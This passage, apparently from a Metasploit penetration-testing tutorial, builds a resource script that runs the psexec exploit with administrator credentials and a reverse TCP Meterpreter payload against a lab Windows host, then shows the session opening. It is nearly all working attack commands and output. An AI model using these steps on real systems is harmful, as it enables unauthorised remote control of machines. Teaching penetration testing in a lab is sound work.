 msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.10:445 - Connecting to the server...
...
meterpreter >
Background session 1? [y/N]
msf exploit(psexec) > makerc /root/psexec.rc
[*] Saving last 7 commands to /root/psexec.rc ...
msf exploit(psexec) >
3. The resulting resource script contains the following:
root@kali:~# cat psexec.rc
use exploit/windows/smb/psexec
set RHOST 192.168.216.10
set SMBUSER Administrator
set SMBPASS vagrant
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.216.5
exploit
root@kali:~#
4. To run a resource script when launching msfconsole, use the -r option
followed by the path to the resource script:
root@kali:~# msfconsole -q -r psexec.rc
[*] 192.168.216.10:445 - Selecting PowerShell target
[*] 192.168.216.10:445 - Executing the payload...
[+] 192.168.216.10:445 - Service start timed out, OK if running a
command or non-service executable...
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49292) at 2017-10-30 07:42:23 -0400
meterpreter >
5. After compromising the target machine, we will have a Meterpreter session
started, since we have used the windows/meterpreter/reverse_tcp payload.
We will start off by using a simple ? command, which will list all the available
Meterpreter commands, along with a short description:
meterpreter > ?